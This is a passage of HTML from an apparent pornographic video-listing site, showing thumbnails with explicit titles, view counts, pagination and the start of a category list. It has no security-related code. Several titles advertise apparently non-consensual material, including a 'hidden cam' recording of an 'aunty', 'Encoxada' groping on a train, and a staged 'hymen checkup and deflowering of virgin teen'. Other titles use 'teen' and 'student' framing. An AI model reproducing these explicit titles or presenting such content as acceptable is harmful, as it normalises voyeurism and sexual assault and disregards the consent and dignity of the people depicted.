                                    <div class="name">Cumming on her tight hairy pussy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 20773</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:32</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733703751926/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99eee88f6" src="/thumbs/926/2705852733703751926_0.jpg" alt="Thai hotel maid - came to make up the room">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Thai hotel maid - came to make up the room</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 17.06.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 67</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 0:42</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733570841031/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9970279c7" src="/thumbs/31/2705852733570841031_0.jpg" alt="Lapdancing for a friend of mine">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Lapdancing for a friend of mine</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 27.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 138</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:25</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733177619233/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97f926321" src="/thumbs/233/2705852733177619233_0.jpg" alt="Penetrating inside the bus">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Penetrating inside the bus</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 21346</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 3:07</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733639124633/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99b146699" src="/thumbs/633/2705852733639124633_0.jpg" alt="Turkish girls watching girl get fucked">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Turkish girls watching girl get fucked</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.04.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 12052</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:24</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896421729484/">
                            <div class="preview-img">
                                <img data-sg="1a44c75189dd94cc" src="/thumbs/484/1892856896421729484_0.jpg" alt="Hong I-joo and Kang Ye-won - Love Clinic">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hong I-joo and Kang Ye-won - Love Clinic</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.11.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 17822</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:34</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897467686920/">
                            <div class="preview-img">
                                <img data-sg="1a44c751c835a008" src="/thumbs/920/1892856897467686920_0.jpg" alt="Love between old and young 4">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Love between old and young 4</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 31.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 24471</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 0:45</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733270800353/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9852037e1" src="/thumbs/353/2705852733270800353_0.jpg" alt="Stunning nurse ladyboy rubs cock till cum">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Stunning nurse ladyboy rubs cock till cum</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 19.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 10238</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640453857531/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ea7f30fb" src="/thumbs/531/3824942640453857531_0.jpg" alt="Tranny Domme Jizzes on a Straight Boy!">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Tranny Domme Jizzes on a Straight Boy!</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 6.08.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 15883</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 3:02</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733558941246/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9964ce63e" src="/thumbs/246/2705852733558941246_0.jpg" alt="Teacher and student TTT">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Teacher and student TTT</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 25.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 144</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 21:51</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894783943470/">
                            <div class="preview-img">
                                <img data-sg="1a44c751283ef32e" src="/thumbs/470/1892856894783943470_0.jpg" alt="Monica">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Monica</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.06.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 13332</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:06</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894191427887/">
                            <div class="preview-img">
                                <img data-sg="1a44c75104ede12f" src="/thumbs/887/1892856894191427887_0.jpg" alt="Hot aunty caught on hidden cam">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Hot aunty caught on hidden cam</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 1.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 51902</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:55</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734502208292/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ce860324" src="/thumbs/292/2705852734502208292_0.jpg" alt="In the kitchen">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">In the kitchen</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.10.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 137</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:23</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735036711283/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ee61e173" src="/thumbs/283/2705852735036711283_0.jpg" alt="Pigtailed blonde takes his huge meat hard and deep">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Pigtailed blonde takes his huge meat hard and deep</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2439</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734144596999/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b9354c07" src="/thumbs/999/2705852734144596999_0.jpg" alt="Summertime Saga 03">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Summertime Saga 03</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 31.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 10747</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:22</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733550529486/">
                            <div class="preview-img">
                                <img data-sg="258d1eb995cc8bce" src="/thumbs/486/2705852733550529486_0.jpg" alt="TeenMegaWorld - TeenSexMania - Adorable Student">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">TeenMegaWorld - TeenSexMania - Adorable Student</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 25.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 156</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732098067951/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93f39bdef" src="/thumbs/951/2705852732098067951_0.jpg" alt="Wife">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Wife</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 19.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 9278</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:32</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733522701511/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99423ecc7" src="/thumbs/511/2705852733522701511_0.v1551367802" alt="Pervert student fucks mature teacher">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Pervert student fucks mature teacher</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 24.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 177</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896845105364/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a319c8d4" src="/thumbs/364/1892856896845105364_0.jpg" alt="Milf in Kitchen">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Milf in Kitchen</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 28.12.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 16819</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:28</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636613909844/">
                            <div class="preview-img">
                                <img data-sg="3514ed10059e3d54" src="/thumbs/844/3824942636613909844_0.jpg" alt="Medic assists with hymen checkup and deflowering of virgin teen">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Medic assists with hymen checkup and deflowering of virgin teen</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 27.05.2018</span></li>
                                        <li><span><i class="fa fa-eye"></i> 11740</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:10</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731204480467/">
                            <div class="preview-img">
                                <img data-sg="258d1eb909f6add3" src="/thumbs/467/2705852731204480467_0.jpg" alt="Drip and moan">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Drip and moan</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 24.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 11184</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 0:10</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734036782629/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b2c82e25" src="/thumbs/629/2705852734036782629_0.jpg" alt="Lucy &amp; Tara">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Lucy &amp; Tara</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 13690</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:47</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637111058150/">
                            <div class="preview-img">
                                <img data-sg="3514ed1023401ee6" src="/thumbs/150/3824942637111058150_0.jpg" alt="indian wife anal sex at home with dildo">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">indian wife anal sex at home with dildo</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 23879</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 1:42</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733427124277/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98e718835" src="/thumbs/277/2705852733427124277_0.jpg" alt="JAV voluptuous soapland FFM threesome with rimjob Subtitles">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">JAV voluptuous soapland FFM threesome with rimjob Subtitles</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 17.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 69</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834800191501/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e354ee80d" src="/thumbs/501/13554958834800191501_0.jpg" alt="Porn Slut Fucked By Midget">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Porn Slut Fucked By Midget</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 17.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 14953</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:11</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640480896265/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec1bc509" src="/thumbs/265/3824942640480896265_0.jpg" alt="Horny Wedding Guest MILF Teaches Young Newly Weds -  Leigh Darby, Carolina Abril">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Horny Wedding Guest MILF Teaches Young Newly Weds -  Leigh Darby, Carolina Abril</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 29.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 14383</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731889402936/">
                            <div class="preview-img">
                                <img data-sg="258d1eb932c9c438" src="/thumbs/936/2705852731889402936_0.jpg" alt="Busty businesswoman sucks and fucks big cock in anal office">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Busty businesswoman sucks and fucks big cock in anal office</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 34614</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732155697556/">
                            <div class="preview-img">
                                <img data-sg="258d1eb942a91994" src="/thumbs/556/2705852732155697556_0.jpg" alt="Czech casting couple enjoy ffm with sex agent">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Czech casting couple enjoy ffm with sex agent</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 4370</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12655300978127326410/">
                            <div class="preview-img">
                                <img data-sg="afa0a9305eeeccca" src="/thumbs/410/12655300978127326410_0.jpg" alt="DEBT4k. Blonde coquette wants to buy new boots so why sells pussy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">DEBT4k. Blonde coquette wants to buy new boots so why sells pussy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 7.06.2022</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1389</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:41</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894393485462/">
                            <div class="preview-img">
                                <img data-sg="1a44c75110f90896" src="/thumbs/462/1892856894393485462_0.jpg" alt="Encoxada 29: She was having a blast with me on the train">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Encoxada 29: She was having a blast with me on the train</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 30.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 45218</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733373491706/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98b3f29fa" src="/thumbs/706/2705852733373491706_0.jpg" alt="Niya Yu loves to fuck and anal-by PACKMANS">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Niya Yu loves to fuck and anal-by PACKMANS</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 60</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 23:16</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895400541686/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514cff7df6" src="/thumbs/686/1892856895400541686_0.jpg" alt="Nice Pictures 3D">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Nice Pictures 3D</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.08.2018</span></li>
                                        <li><span><i class="fa fa-eye"></i> 22875</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:58</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
                       
            </div>
            
            <div class="val-sort">
                
                <div class="navi pages">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self">Next</a></li>
                    </ul>
                    
                </div>
                    
                <div class="navi">
                    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                    </ul>  
                    
                </div>
                
            </div>
                
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    [#BANNER_CATEGORY_250_e1#]
                </div>
                
                 <div class="br br-2">
                    [#BANNER_CATEGORY_250_e2#]
                </div> 
                
                 <div class="br br-3">
                    [#BANNER_CATEGORY_250_e3#]
                </div> 
                
                 <div class="br br-4">
                    [#BANNER_CATEGORY_250_e4#]
                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e4#]
                </div> 
                
            </div>
                
            <h2>Categories List</h2>
                
            <div class="catslist">
                
                <ul>
      
                     <li>
                        <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> 19 Year Old</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1716</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/169/69/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> 69</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1054</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/229/Adorable/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Adorable</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1026</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/166/African/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> African</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1171</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/1/Amateur/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Amateur</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 22757</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/143/American/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> American</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1832</span>
                                    </div>
                                    <div class="catslist-icon">
